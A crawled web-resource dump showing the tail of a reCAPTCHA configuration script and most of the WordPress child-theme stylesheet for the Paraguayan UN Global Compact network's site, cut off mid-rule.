EO1QhwpfClyB5w5EBwrzCuMOdfnPDvMKwwoTClX3DkxwHw6zCk8KcEsK6wq/CjMOYw74Hwp0UB8OUBcKKZsOqw5jCh8KHw6XCmlDCjyrCr8OFSsKFw6PCi8KaU8OswpITQSDCuQvDr0NswprDoDptwpLDsMOpKsOJecOXPjzDjXLDjMOeGsONwpYvw5XCtcKTwqnDlBEQMMKQCRjCr2/CkULCqnvDoTUFwoMeEcK/w7LCmsKBw7tvO0/CuXUbLETDi8OzZMKbeDIew58hdcOfWMO7wr/CgcOxKi3DgMKiwojDtXdiwrHCu8OIP8OmVcOcSmo\\u003d\x22],null,[\x22conf\x22,null,\x226Lc5d1smAAAAAEBOzigQ8210erulwAttFJIZQlDI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,835],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.pactoglobal.org.py:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22WUyWjXySjhj8jGtoGJBBmnaw4/xudWdfrrJiAoR9fS8\\u003d\x22,1,0,null,1,1765898478339,0,0,[122,130,246,170,215],null,[217,167,98,60,36],\x22RC-D6MyEIQMShrvIA\x22,null,null,null,null,null,\x220dAFcWeA7zMijVv-P76Hkr_p_tekjcExQuJeUWdbqXbSmca_u0qkDtI2yptBjMYLUExB8ESVxHnGZxcG91rhqP7crpQlNw_g4QhA\x22,1765981278318]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pactoglobal.org.py/wp-content/themes/enfold-child/style.css?ver=7.1.2
body_size: 48614
content:
/*
Theme Name: Pacto Global
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Enfold Wordpress Theme. If you plan to do a lot of file modifications we recommend to use this Theme instead of the original Theme. Updating will be much easier then.
Version: 1.0
Author: Kriesi
Author URI: http://www.kriesi.at
Template: enfold
*/
.max-575 {
  max-width: 575px;
}

.max-600 {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

#header_main {
  box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.14);
}
#header_main .main_menu ul:first-child > li a {
  text-transform: uppercase;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  border-bottom: 9px solid #fff;
}
#header_main .main_menu ul:first-child > li.current-menu-item > a {
  border-color: #699cc6;
}

.logo {
  display: flex;
  align-items: center;
  height: 100%;
}
.logo a {
  max-height: 65px;
}

.template-page .entry-content-wrapper h1, .template-page .entry-content-wrapper h2 {
  text-transform: none;
  letter-spacing: 0;
}

#top #wrap_all h1.av-special-heading-tag {
  font-weight: 700;
}

#top .main_color .avia-color-theme-color {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  border: none;
  border-radius: 0;
}

#top .avia-button.avia-color-dark {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  color: #1e3250;
  border-color: #1e3250;
  border-width: 2px;
  border-radius: 0;
}

#top .main_color .avia-color-theme-color-highlight {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  border: none;
  border-radius: 0;
  background-color: #1e3250;
}

.btn {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  display: inline-block;
  padding: 5px 15px;
  border-radius: 0;
}
.btn.btn-primary {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  background-color: #699cc6;
  color: #FFF;
}
.btn.btn-primary:hover {
  opacity: 0.7;
}
.btn.btn-secondary {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  border: 1px solid #1e3250;
}

.celeste {
  color: #699cc6;
}

body#top {
  font-weight: normal;
}

#top .av_header_transparency #header_main, #top .av_header_transparency .avia-menu.av_menu_icon_beside {
  background-color: #fff;
}

#hero_home {
  margin-bottom: 0 !important;
}
#hero_home .slide-banner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 100%;
  max-width: 1210px;
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 25px;
  padding-top: 25px;
}
#hero_home .slide-banner .intro-banner {
  width: 50%;
  color: #FFF;
}
#hero_home .slide-banner .intro-banner .top-txt {
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 10px;
  color: #699cc6;
  font-size: 21px;
}
#hero_home .slide-banner .intro-banner .title-banner {
  font-size: 34px;
  margin-top: 0;
  color: #FFF;
}
#hero_home .slide-banner .intro-banner .desc {
  font-size: 21px;
  color: #FFF;
}
#hero_home .slide-banner .intro-banner .btn-secondary {
  border-color: #FFF;
  color: #FFF;
}
#hero_home .slide-banner .img-banner {
  width: 50%;
  max-height: 480px;
}
#hero_home .slide-banner .img-banner img {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  max-height: 480px;
  max-width: 100%;
}
#hero_home .owl-item:hover .slide-banner .intro-banner .btn-secondary {
  background-color: #fff;
  color: #1e3250;
}
#hero_home .owl-item:hover .slide-banner .img-banner img {
  transform: scale(1.1);
}
#hero_home.sa_owl_theme .owl-item .sa_hover_container .sa_hover_fullslide .sa_slide_link_icon:hover {
  background-color: transparent;
}
#hero_home .owl-dots {
  bottom: 40px !important;
  left: 0 !important;
  right: 0 !important;
  text-align: left !important;
  max-width: 1210px;
  margin-left: auto;
  margin-right: auto;
}
#hero_home .owl-dots .owl-dot span {
  border-radius: 0 !important;
  border: 2px solid #FFF !important;
  background-color: transparent;
  width: 20px !important;
  height: 20px !important;
}
#hero_home .owl-dots .active span {
  background-color: #FFF !important;
  border-color: #FFF !important;
}

#intro-home {
  text-align: center;
}
#intro-home .ico {
  text-align: center;
}
#intro-home .ico .avia-image-container-inner {
  display: block;
}
#intro-home .ico img {
  display: inline-block;
  max-width: 55px;
}
#intro-home .av-special-heading {
  margin-top: 0;
}
#intro-home h2 {
  font-size: 32px;
  line-height: 1.4em;
}
#intro-home h2 strong {
  display: block;
  font-size: 36px;
}

.nro-destacado .avia-single-number {
  display: block;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #1e3250;
  font-size: 48px;
  margin-bottom: 10px;
}
.nro-destacado .avia-animated-number-content {
  color: #699cc6;
  font-size: 19px;
}

#intro-home-txt {
  padding-bottom: 60px;
}

#top #home-menurapido {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  background-color: #699cc6;
}
#top #home-menurapido .flex_cell_inner {
  height: 100%;
}
#top #home-menurapido .menu-rapido-item {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  background-size: 100%;
}
#top #home-menurapido .menu-rapido-item .avia_image {
  max-width: 45px;
  height: auto;
  margin-bottom: 10px;
}
#top #home-menurapido .menu-rapido-item h3 {
  text-transform: uppercase;
}
#top #home-menurapido .menu-rapido-item:hover {
  background-size: 130%;
}
#top #home-menurapido .no_margin.av_one_fourth {
  max-width: 250px;
  width: 100%;
  position: relative;
  top: -100px;
}

#top #cta-unirse {
  margin-top: -30px;
  display: flex;
  justify-content: center;
  align-items: center;
}
#top #cta-unirse .av-special-heading, #top #cta-unirse .avia-button-wrap {
  flex-shrink: 0;
}
#top #cta-unirse .av-special-heading-tag {
  font-size: 36px;
}
#top #cta-unirse .avia-button {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  background-color: transparent;
  padding-right: 25px;
}
#top #cta-unirse .avia-button:hover {
  background-color: #FFF;
  color: #699cc6 !important;
}

#top #home-publicaciones .av-masonry-entry .avia-arrow, #top #interna-publicaciones .av-masonry-entry .avia-arrow {
  display: none;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry-content-pos, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry-content-pos {
  text-align: left;
  max-width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry-content-pos .av-icon-display, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry-content-pos .av-icon-display {
  position: relative !important;
  left: auto !important;
  right: auto !important;
  top: auto !important;
  margin-left: auto;
  margin-right: auto;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry-content-pos-content, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry-content-pos-content {
  display: flex !important;
  flex-direction: column;
  text-align: left;
  align-items: flex-start;
  justify-content: center;
  height: 100%;
  max-width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry {
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-inner-masonry-content, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-inner-masonry-content {
  background-color: #fff;
  padding: 25px;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-inner-masonry-content .btn.btn-secondary, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-inner-masonry-content .btn.btn-secondary {
  color: #1e3250;
  margin-top: 10px;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-category, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-category {
  color: #699cc6;
  text-transform: uppercase;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 13px;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-date, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-date {
  order: 1;
  color: #699cc6;
  text-transform: uppercase;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 13px;
  width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-entry-title, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-entry-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 20px;
  color: #1e3250;
  order: 2;
  width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .entry-content, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .entry-content {
  display: none;
  font-size: 16px;
  white-space: normal;
  order: 3;
  width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-read-more, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-read-more {
  order: 4;
}
#top #home-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-inner-masonry-content, #top #interna-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-inner-masonry-content {
  right: auto;
  background-color: #1e3250;
  text-align: left;
}
#top #home-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-inner-masonry-content .btn.btn-secondary, #top #interna-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-inner-masonry-content .btn.btn-secondary {
  color: #fff;
  border-color: #FFF;
}
#top #home-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-masonry-entry-title, #top #interna-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-masonry-entry-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 23px;
  color: #FFF;
}
#top #home-publicaciones .av-masonry-entry.av-masonry-item-no-image .entry-content, #top #interna-publicaciones .av-masonry-entry.av-masonry-item-no-image .entry-content {
  color: #FFF;
  display: block;
}

#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-masonry-outerimage-container {
  width: 60%;
  left: auto;
  right: 0;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-masonry-outerimage-container .av-masonry-image-container {
  width: 100%;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-inner-masonry-content {
  display: flex;
  align-items: center;
  width: 40%;
  top: 0;
  left: 0;
  right: auto;
  background-color: #1e3250;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-inner-masonry-content .btn.btn-secondary {
  color: #fff;
  border-color: #FFF;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-inner-masonry-content:after {
  content: "";
  position: absolute;
  right: -80px;
  top: 0;
  bottom: 0;
  width: 80px;
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#1e3250+0,1e3250+100&1+34,0+100 */
  background: -moz-linear-gradient(left, rgb(30, 50, 80) 0%, rgb(30, 50, 80) 34%, rgba(30, 50, 80, 0) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(left, rgb(30, 50, 80) 0%, rgb(30, 50, 80) 34%, rgba(30, 50, 80, 0) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to right, rgb(30, 50, 80) 0%, rgb(30, 50, 80) 34%, rgba(30, 50, 80, 0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#1e3250", endColorstr="#001e3250",GradientType=1 ); /* IE6-9 */
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-masonry-entry-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 23px;
  color: #FFF;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .entry-content {
  color: #FFF;
  display: block;
}

#top .pagination a {
  border-radius: 0;
}
#top .pagination .current {
  border-radius: 0;
  background-color: #1e3250;
  color: #FFF;
}

.tribe-events .tribe-events-calendar-list__event-date-tag-datetime {
  padding: 10px;
}
.tribe-events .tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-weekday, .tribe-events .tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-daynum {
  color: #FFF;
  font-family: "flama", Helvetica, Arial, sans-serif;
  background-color: #1e3250;
}
.tribe-events .tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-weekday {
  padding-top: 10px;
}
.tribe-events .tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-daynum {
  padding: 10px;
}

@media only screen and (max-width: 767px) {
  .responsive #top #wrap_all #header {
    background-color: transparent;
    position: absolute;
  }
  .responsive #top #wrap_all #header.av_header_transparency {
    background-color: transparent;
  }
  .responsive #top .header_bg {
    opacity: 0 !important;
  }
  .responsive .logo svg {
    max-height: 60px;
    margin-top: 15px;
  }
  .responsive .logo svg > g {
    fill: #FFF !important;
  }
  .responsive .logo svg .st0 {
    fill: #EC7803 !important;
  }
  .responsive #top #wrap_all .avia-slideshow .avia-caption-title {
    font-size: 34px !important;
  }
  .responsive #top #wrap_all #av-burger-menu-ul li {
    font-size: 21px;
  }
  #top #wrap_all .about-img {
    display: none;
  }
  #top #wrap_all #about-us2 .col-title {
    background-size: cover;
  }
  .responsive #top #wrap_all #about-us .flex_cell.av-hh2ri-159b75fe70569e79ac53f96285f69e4b,
  .responsive #top #wrap_all #about-us2 .flex_cell,
  .responsive #top #wrap_all #contacto .flex_cell {
    padding-left: 8% !important;
    padding-right: 8% !important;
    padding-top: 80px !important;
    padding-bottom: 80px !important;
  }
  .responsive #top #wrap_all #about-us2 .flex_cell.av-lcund99p-b9eb65a133a537e37928fcc9c5196856 {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
  }
  .responsive #top #wrap_all .flex_column.av-lcw21aai-a272436f1f934fd486de3ef8ccc2cba3 {
    padding-left: 0 !important;
    padding-right: 0 !important;
    padding-top: 40px !important;
    padding-bottom: 0px !important;
  }
  .responsive #top #wrap_all #obras-portfolio .flex_cell, .responsive #top #wrap_all #mapa .flex_cell {
    padding-left: 0 !important;
    padding-right: 0 !important;
    padding-top: 0px !important;
    padding-bottom: 0px !important;
  }
  #top #wrap_all #hermanos-cv .cvs .av-special-heading {
    text-align: left !important;
  }
  #top #wrap_all #about-us2 h2 {
    line-height: 1.3em;
  }
  #top #wrap_all .body-title .av-subheading p {
    font-size: 1.25rem;
  }
  #footer {
    margin-top: 0;
  }
  #footer > .container {
    border: none;
    text-align: center;
  }
  #footer > .container > .first {
    display: none;
  }
  #footer > .container .widget_block {
    text-align: center;
  }
}
#last-event .ecs-event-list, #home-events .ecs-event-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
#last-event .ecs-event-list .ecs-event, #home-events .ecs-event-list .ecs-event {
  display: flex;
  flex-wrap: wrap;
  padding: 0;
  margin-left: 0;
  margin-bottom: 20px;
  list-style: none;
  list-style-type: none;
}
#last-event .ecs-event-list .ecs-event .date_thumb, #home-events .ecs-event-list .ecs-event .date_thumb {
  width: 20%;
  order: 2;
  text-align: center;
  padding: 10px;
  background-color: #1e3250;
  color: #FFF;
  font-family: "flama", Helvetica, Arial, sans-serif;
}
#last-event .ecs-event-list .ecs-event .date_thumb .month, #home-events .ecs-event-list .ecs-event .date_thumb .month {
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
#last-event .ecs-event-list .ecs-event .date_thumb .day, #home-events .ecs-event-list .ecs-event .date_thumb .day {
  font-size: 28px;
  padding-bottom: 5px;
  font-weight: 600;
  letter-spacing: 1px;
}
#last-event .ecs-event-list .ecs-event .entry-title, #home-events .ecs-event-list .ecs-event .entry-title {
  font-weight: normal;
  font-size: 24px;
  width: 80%;
  order: 3;
  padding-left: 15px;
  box-sizing: border-box;
}
#last-event .ecs-event-list .ecs-event .entry-title a, #home-events .ecs-event-list .ecs-event .entry-title a {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  font-weight: normal;
  font-size: 24px;
}
#last-event .ecs-event-list .ecs-event .entry-title a:hover, #home-events .ecs-event-list .ecs-event .entry-title a:hover {
  color: #699cc6;
}
#last-event .ecs-event-list .ecs-event > a, #home-events .ecs-event-list .ecs-event > a {
  order: 1;
  width: 100%;
}

#home-events .ecs-event-list .ecs-event:first-child {
  display: none;
}

/* #last-event {
	.ecs-event-list {
		list-style: none;
		padding: 0;
		.ecs-event {
			display: flex;
			flex-wrap: wrap;
			padding: 0;
			list-style: none;
			list-style-type: none;
			.duration.time {
				.tribe-event-date-end {
					display: none;
				}
			}
		}
	}
} */
#slider_clientes .owl-item .sa_hover_container {
  text-align: center;
  /* &:hover img {
  	filter: grayscale(0%);
  	opacity: 1;
  } */
}
#slider_clientes .owl-item .sa_hover_container img {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  /* filter: grayscale(100%);
  opacity: .6; */
  max-height: 280px;
  max-width: 90%;
  width: auto;
}
#slider_clientes .owl-item .sa_hover_container .sa_slide_link_icon:hover {
  background-color: transparent !important;
}
#slider_clientes .owl-dots {
  bottom: -40px !important;
}
#slider_clientes .owl-dots .owl-dot span {
  border-radius: 0 !important;
  border: 1px solid #c7c6c6;
  background-color: #fff;
}
#slider_clientes .owl-dots .active span {
  background-color: #1e3250 !important;
  border-color: #1e3250;
}

#top #wrap_all .title-desc {
  /* max-width: 500px; */
  margin-left: auto;
  margin-right: auto;
}
#top #wrap_all .title-desc p {
  margin: 0;
  font-weight: normal;
}

#top #wrap_all #footer {
  padding-top: 50px;
  padding-bottom: 80px;
  background-color: #1e3250;
  color: #FFF;
}
#top #wrap_all #footer a {
  color: #699cc6;
}
#top #wrap_all #footer a.btn-primary {
  font-size: 16px;
  color: #FFF;
  margin-top: 15px;
  padding-top: 7px;
  padding-bottom: 7px;
}
#top #wrap_all #footer .widget {
  margin-top: 15px;
  margin-bottom: 0;
}
#top #wrap_all #footer .widgettitle {
  font-weight: normal;
  text-transform: none;
  color: #FFF;
  font-size: 21px;
  letter-spacing: 0;
}
#top #wrap_all #footer .dir {
  margin-top: 0;
}
#top #wrap_all #footer .footer-menu {
  text-align: left;
}
#top #wrap_all #footer .footer-menu li {
  padding-bottom: 10px;
}
#top #wrap_all #footer .footer-menu li a {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  font-size: 15px;
}
#top #wrap_all #footer .footer-menu li a:hover {
  color: #FFF;
}
#top #wrap_all #footer .social_bookmarks {
  display: flex;
  height: auto;
}
#top #wrap_all #footer .social_bookmarks li {
  display: block;
  text-align: center;
  width: 40px;
  height: 40px;
  overflow: hidden;
  margin-left: 5px;
  margin-right: 5px;
  border: none;
}
#top #wrap_all #footer .social_bookmarks li a {
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 1.35rem;
  width: 40px;
  height: 40px;
  color: #FFF;
}
#top #wrap_all #footer .social_bookmarks li a:hover {
  color: #FFF;
}

#top #about-pacto .title-intro .av-special-heading-tag {
  max-width: 680px;
  margin-left: auto;
  margin-right: auto;
  line-height: 1.3em;
}
#top #about-pacto .info-nro .av-special-heading-tag {
  font-weight: 600;
  color: #699cc6;
}
#top #about-pacto .info-nro .cuadro-nro {
  font-size: 15px;
}

#top #pacto-jerarquia .item-jerarquia {
  position: relative;
  display: flex;
  align-items: center;
  background-color: #fff;
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;
  padding: 20px 25px;
  margin-bottom: 25px;
}
#top #pacto-jerarquia .item-jerarquia .iconbox_icon {
  width: 70px;
  height: 70px;
  border-radius: 0;
  background-position: center center;
  background-repeat: no-repeat;
  flex-shrink: 0;
}
#top #pacto-jerarquia .item-jerarquia .iconbox_icon:before {
  display: none;
}
#top #pacto-jerarquia .item-jerarquia .iconbox_content_title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  letter-spacing: 0;
  font-weight: 600;
  text-transform: none;
}
#top #pacto-jerarquia .item-jerarquia.asamblea {
  background-color: #1e3250;
}
#top #pacto-jerarquia .item-jerarquia.asamblea .iconbox_content_title {
  margin-bottom: 0;
}
#top #pacto-jerarquia .item-jerarquia.asamblea .iconbox_icon {
  background-image: url("images/un-logo.png");
}
#top #pacto-jerarquia .item-jerarquia.unglobal .iconbox_icon {
  background-image: url("images/un-board-ico.png");
}
#top #pacto-jerarquia .item-jerarquia.office .iconbox_content_title {
  margin-bottom: 0;
}
#top #pacto-jerarquia .item-jerarquia.office .iconbox_icon {
  background-image: url("images/ico-office.png");
}
#top #pacto-jerarquia .item-jerarquia.py .iconbox_content_title {
  margin-bottom: 0;
}
#top #pacto-jerarquia .item-jerarquia.py .iconbox_icon {
  background-image: url("images/ico-py.png");
}
#top #pacto-jerarquia .item-jerarquia:last-child {
  margin-bottom: 0;
}
#top #pacto-jerarquia:before {
  display: block;
  position: absolute;
  content: "";
  width: 4px;
  height: 100%;
  background-color: #1e3250;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  visibility: visible;
}

#about-alianzas .alianzas-desc .flex_cell_inner {
  max-width: 575px;
  float: right;
}

#about-sumarse .avia-color-theme-color {
  position: relative;
  font-size: 17px;
  padding-left: 60px;
  background-image: url("images/mas.png");
  background-position: 20px center;
  background-repeat: no-repeat;
  top: -70px;
  background-size: 26px;
}
#about-sumarse .avia-color-theme-color:hover {
  opacity: 1;
  background-color: #1e3250;
}

.btn-sumarse .avia-color-theme-color {
  position: relative;
  font-size: 17px;
  padding-left: 60px;
  background-image: url("images/mas.png");
  background-position: 20px center;
  background-repeat: no-repeat;
  background-size: 26px;
  margin-top: 15px;
}
.btn-sumarse .avia-color-theme-color:hover {
  opacity: 1;
  background-color: #1e3250;
}

.title-ir {
  position: relative;
  display: flex;
  align-items: center;
}
.title-ir:after {
  position: relative;
  content: "";
  width: 23px;
  height: 19px;
  background-image: url("images/ir-azul.svg");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  margin-left: 15px;
}

#top .hacemos-card .avia-button-left {
  width: 100%;
}
#top .hacemos-card .avia-button-left .avia-button {
  display: block;
  width: 100%;
}

#detalles-item .beneficios h3 {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 40px;
  background-image: url("images/ico-beneficios.png");
  background-position: left center;
  background-repeat: no-repeat;
}
#detalles-item .dirigido h3 {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 40px;
  background-image: url("images/un-board-ico.png");
  background-position: 5px center;
  background-repeat: no-repeat;
  background-size: auto 35px;
}

#top .detalles-item .beneficios h3 {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 40px;
  background-image: url("images/ico-beneficios.png");
  background-position: left center;
  background-repeat: no-repeat;
}
#top .detalles-item .dirigido h3 {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 40px;
  background-image: url("images/un-board-ico.png");
  background-position: 5px center;
  background-repeat: no-repeat;
  background-size: auto 35px;
}

#top #herramientas-capacitacion .av-outer-tab-title {
  padding: 0;
}
#top #herramientas-capacitacion .av-tab-arrow-container {
  display: block;
  top: auto;
  bottom: 0;
  left: 0px;
  right: 0px;
  width: 100%;
}
#top #herramientas-capacitacion .av-tab-arrow-container span {
  display: block;
  -webkit-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  top: auto;
  bottom: -40px;
  left: 0;
  right: 0;
  height: 5px;
  width: 100%;
  background-color: #699cc6;
}
#top #herramientas-capacitacion .av-active-tab-title .av-tab-arrow-container span {
  bottom: 0;
}
#top #herramientas-capacitacion .av-inner-tab-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 32px;
  text-transform: none;
  width: auto;
}
#top #herramientas-capacitacion .avia-section-large .av-layout-tab {
  padding-bottom: 120px;
}

#top .academy-nros .av-special-heading-tag {
  font-weight: 700;
}
#top .academy-nros p {
  margin-top: 0;
  margin-bottom: 0;
  line-height: 1.3em;
}

#top .iconbox_top.item-aprende {
  text-align: left;
}
#top .iconbox_top.item-aprende .entry-content-header .iconbox_icon {
  margin-left: 0;
  border: none;
  width: 70px;
  height: 70px;
  line-height: 70px;
}
#top .iconbox_top.item-aprende .entry-content-header .iconbox_icon:before {
  font-size: 50px;
}
#top .iconbox_top.item-aprende .iconbox_content_title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 21px;
  text-transform: none;
  letter-spacing: 0px;
}

#top #mesas-tematicas .mesa-tematica .av-special-heading {
  margin-top: 0;
}
#top #mesas-tematicas .ods-list-title {
  color: #000;
  font-weight: bold;
}
#top #mesas-tematicas .ods-list-title strong {
  color: #be0023;
}
#top #mesas-tematicas .ods-list {
  display: flex;
  justify-content: center;
  list-style: none;
  list-style-type: none;
}
#top #mesas-tematicas .ods-list li {
  list-style: none;
  list-style-type: none;
  max-width: 33.3%;
  box-sizing: border-box;
  padding: 5px;
  margin: 0;
}

#top .intro-visibilizamos {
  max-width: 1000px;
  margin-left: auto;
  margin-right: auto;
}

#top .beneficios-visibilizamos {
  padding-left: 60px;
  background-image: url("images/ico-beneficios.png");
  background-position: left center;
  background-repeat: no-repeat;
}

#top .item-visibilizamos .av-special-heading {
  margin-top: 15px;
}
#top .item-visibilizamos .list-redes {
  margin-top: 0;
}
#top .item-visibilizamos .list-redes .iconlist-timeline {
  display: none;
}
#top .item-visibilizamos .list-redes .avia-icon-list {
  display: flex;
  flex-wrap: wrap;
}
#top .item-visibilizamos .list-redes .avia-icon-list li {
  display: flex;
  align-items: center;
  width: 46%;
  padding: 2%;
}
#top .item-visibilizamos .list-redes .avia-icon-list li .article-icon-entry {
  min-height: 0;
}
#top .item-visibilizamos .list-redes .avia-icon-list li .iconlist_title {
  margin-top: 0;
  padding-right: 0;
  text-transform: none;
  top: auto;
  font-size: 14px;
}
#top .item-visibilizamos .list-redes .avia-icon-list li .iconlist_title a {
  text-decoration: none;
}
#top .item-visibilizamos .list-redes .avia-icon-list .iconlist_icon {
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 15px;
  float: none;
  margin-right: 10px;
  flex-shrink: 0;
}
#top .item-visibilizamos .visibilizamos-medios-list {
  display: flex;
  justify-content: center;
  list-style: none;
  list-style-type: none;
  margin-left: 0;
  margin-bottom: 0;
  margin-top: 15px;
}
#top .item-visibilizamos .visibilizamos-medios-list li {
  list-style: none;
  list-style-type: none;
  max-width: 25%;
  box-sizing: border-box;
  padding: 5px;
  margin: 0;
}

#top #avanzamos-header {
  position: relative;
}
#top #avanzamos-header .estadisticas1 {
  position: absolute;
  left: -10%;
  top: 10%;
}
#top #avanzamos-header .estadisticas2 {
  position: absolute;
  right: 0;
  top: -10px;
  z-index: 20;
}
#top #avanzamos-header .estadisticas3 {
  position: absolute;
  right: 10%;
  bottom: -20%;
  z-index: 120;
}

#top .lista {
  list-style: square;
  list-style-type: square;
  color: #699cc6;
}
#top .lista li {
  list-style: square;
  list-style-type: square;
  color: #699cc6;
}
#top .lista li span {
  color: #000 !important;
}

#top .empresas-requisito .av-special-heading-tag strong {
  display: block;
  color: #699cc6;
  font-size: 36px !important;
  padding-bottom: 10px;
}

#top .info-list .iconlist-timeline {
  display: none;
}
#top .info-list .avia-icon-list li {
